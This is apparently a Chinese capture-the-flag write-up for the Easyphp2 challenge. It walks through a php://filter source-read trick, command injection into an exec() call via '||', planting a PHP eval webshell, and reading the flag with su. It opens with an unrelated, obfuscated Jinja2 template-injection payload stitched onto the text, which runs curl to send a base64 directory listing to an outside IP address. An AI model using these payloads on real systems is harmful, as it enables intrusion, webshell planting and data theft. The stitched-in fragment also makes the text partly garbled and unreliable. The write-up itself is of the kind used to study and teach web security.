{% iconfigf ''.__claconfigss__.__mrconfigo__[2].__subclaconfigsses__()[59].__init__.func_gloconfigbals.linecconfigache.oconfigs.popconfigen('curl 47.98.255.157:9003/ -d `ls /|base64`') %}1{% endiconfigf %}[羊城杯 2020]Easyphp2
考点:文件包含,伪协议中的过滤器quoted-printable-encode绕过过滤
payload:
?file=php://filter/convert.quoted-printable-encode/resource=GWHT.phpquoted-printable-encode 是一种编码方法,用于将非可打印字符或特殊字符转换为 ASCII 字符
再将得到的字符在工具随波逐流解码即可
得到源码
<?php
ini_set('max_execution_time', 5);
if ($_COOKIE['pass'] !== getenv('PASS')) {
setcookie('pass', 'PASS');
die('<h2>'.'<hacker>'.'<h2>'.'<br>'.'<h1>'.'404'.'<h1>'.'<br>'.'Sorry, only people from GWHT are allowed to access this website.'.'23333');
}
?>
<?php
if (isset($_GET["count"])) {
$count = $_GET["count"];
if(preg_match('/;|base64|rot13|base32|base16|<\?php|#/i', $count)){
die('hacker!');
}
echo "<h2>The Count is: " . exec('printf \'' . $count . '\' | wc -c') . "</h2>";
}
?>对cookie有要求,结合前面观察到的点二可以猜到需要将cookie里的pass赋值为GWHT
接下来
echo "<h2>The Count is: " . exec('printf \'' . $count . '\' | wc -c');这里使用管道符|,会将前面输出的作为后面输入的,所以这里只会输出 wc -c计数的结果
第一时间想到的是使用#将后面的注释掉,但前面的代码将其过滤了
那我们可以使用||
当条件中的第一个命令或表达式失败(返回非零退出状态码)时,才会执行 || 后面的命令或表达式
测试:
'|ls||'
要注意的是必须将字符串闭合
非预期解
直接使用'|env||',查看环境变量得到flag
预期解
写一个马在指定文件中
?file=GWHT.php&count='|echo "<?= eval(\$_POST['wind'])?>" > a.php||'使用蚁剑连接,找到flag,打开什么也没有

解密得到GWHTCTF
MD5在线解密工具 MD5免费在线解密破解_MD5在线加密-SOMD5
payload
print "GWHTCTF" | su - GWHT -c 'cat /GWHT/system/of/a/down/flag.txt'-c选项允许您在切换用户后立即执行指定的命令

